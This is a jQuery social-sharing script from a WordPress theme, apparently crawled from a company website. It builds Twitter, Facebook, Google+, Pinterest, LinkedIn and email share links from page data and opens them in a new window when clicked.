--- FILE ---
content_type: application/javascript
request_url: https://suretysolutions.com/wp-content/themes/si-five/assets/js/dynamic/wpex-social-share.js?ver=4.6.6.1
body_size: 386
content:
( function( $ ) {

	'use strict';

	$( document ).ready( function( $ ) {

		$( '.wpex-social-share li' ).click( function( e ) {

			console.log( 'test' );

			var $this  = $( this ),
				data   = $this.parents( '.wpex-social-share' ).data(),
				sTitle = data.title,
				sUrl   = data.url,
				tUrl   = '',
				specs  = data.specs;

			if ( ! data ) {
				return;
			}

			var fTitle = $this.data( 'title' ) ? $this.data( 'title' ) : '';

			if ( $this.hasClass( 'wpex-twitter' ) ) {
				if ( data.twitterTitle ) {
					sTitle = data.twitterTitle;
				}
				tUrl = 'https://twitter.com/intent/tweet?original_referer=' + sUrl + '&amp;text=' + sTitle + '&amp;url=' + sUrl;
				if ( data.twitterHandle ) {
					tUrl += '&amp;via=' + data.twitterHandle;
				}
			} else if ( $this.hasClass( 'wpex-facebook' ) ) {
				tUrl = 'https://www.facebook.com/sharer/sharer.php?u=' + sUrl;
			} else if ( $this.hasClass( 'wpex-googleplus' ) ) {
				tUrl = 'https://plus.google.com/share?url=' + data.url;
			} else if ( $this.hasClass( 'wpex-pinterest' ) ) {
				tUrl = 'https://www.pinterest.com/pin/create/button/?url=' + sUrl;
				if ( data.image ) {
					tUrl += '&amp;media=' + data.image;
				}
				if ( data.summary ) {
					tUrl += '&amp;description=' + data.summary;
				}
			} else if ( $this.hasClass( 'wpex-linkedin' ) ) {
				tUrl = 'https://www.linkedin.com/shareArticle?mini=true&amp;url=' + sUrl + '&amp;title=' + sTitle;
				if ( data.summary ) {
					tUrl += '&amp;summary=' + data.summary;
				}
				if ( data.source ) {
					tUrl += '&amp;source=' + data.source;
				}
			} else if ( $this.hasClass( 'wpex-email' ) ) {
				tUrl = 'mailto:?subject=' + data.emailSubject + '&body=' + data.emailBody;
				window.location.href = tUrl;
				return;
			} else if ( $this.children( 'a' ).attr( 'href' ) ) {
				tUrl = $this.children( 'a' ).attr( 'href' );
				specs = '';
			}

			if ( ! tUrl ) {
				return;
			}

			e.preventDefault();

			window.open(
				tUrl,
				fTitle,
				specs
			).focus();

		} );

	} );

} ) ( jQuery );